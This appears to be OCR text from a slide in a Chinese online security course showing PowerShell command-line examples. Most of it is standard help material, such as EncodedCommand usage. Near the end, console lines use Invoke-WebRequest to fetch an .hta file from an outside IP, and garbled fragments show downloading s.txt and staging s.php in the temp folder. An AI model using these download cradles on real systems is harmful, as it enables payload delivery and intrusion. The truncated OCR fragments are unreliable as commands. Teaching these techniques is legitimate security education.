 网络安全就业推荐
腾讯课堂
Cmd - powershell
Cmd
Liu JunMing
操作说明搜索
共享
示例
PowerShell -PSConsoleFile SqlSnapIn.Psc1
PowerShell -version 2.0 -NoLogo -InputFormat text -OutputFormat XML
PowerShell -ConfigurationName AdminRoles
PowerShell -Command {Get-EventLog -LogName security}
PowerShell -Command "& {Get-EventLog -LogName security}"
# To use the -EncodedCommand parameter:
$command = 'dir "c:\program files" '
$bytes = [System.Text.Encoding]::Unicode.GetBytes($command)
$encodedCommand = [Convert]::ToBase64String($bytes)
powershell.exe -encodedCommand $encodedCommand
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>powershell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\mingy\Desktop> exit
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" ""
p://192.168.1.227/s.txt','s.t
58.1.227/s.txt','s.txt')
e "$env:temp\s.php "
讨论区
成员(25)
13
14
https://docs.microsoft.com/zh-cn/powershell/
幻灯片 第 9 张，共 25 张
英语(美国)
备注
批注